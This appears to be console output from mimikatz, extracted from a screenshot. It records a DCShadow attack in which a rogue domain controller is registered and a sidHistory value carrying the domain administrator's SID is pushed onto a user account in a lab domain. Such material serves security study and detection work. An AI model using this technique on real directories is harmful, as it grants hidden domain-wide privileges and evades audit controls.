 mimikatz 2.1.1 x64 (oe.eo)
DN:CN=y,CN=Users,DC=zone,DC=com
sidhistory (1.2.840.113556.1.4.609-90261 rev 2):
S-1-5-21-2346829310-1781191092-2540298887-500
(010500000000000515000000fec5e18bb4d12a6a87e26997f4010000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:sub2k8[50475]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {ef925179-2f52-401d-a4a7-7d2eab32b01f}
pNC->Sid : S-1-5-21-2346829310-1781191092-2540298887
pNC->Name: DC=zone,DC=com
SessionKey: 219a46d465659682fb663410ab9e9d3ca608436c410f8dce0a0d9fe43b6fcaac
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz # _
mimikatz 2.1.1 x64 (oe.eo)
Configuration: CN=Configuration,DC=zone,DC=com
Schema: CN=Schema,CN=Configuration,DC=zone,DC=com
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,
,DC=zone,DC=com
domainControllerFunctionality: 5 ( WIN2012 )
highestCommittedUSN: 45361
** Server Info **
Server: dc.zone.com
InstanceId : {58b7d04f-1c8b-4688-9165-aafeb284eab8}
InvocationId: {58b7d04f-1c8b-4688-9165-aafeb284eab8}
Fake Server (not already registered): SUB2K8.zone.com
** Performing Registration **
** Performing Push **
Syncing DC=zone,DC=com
Sync Done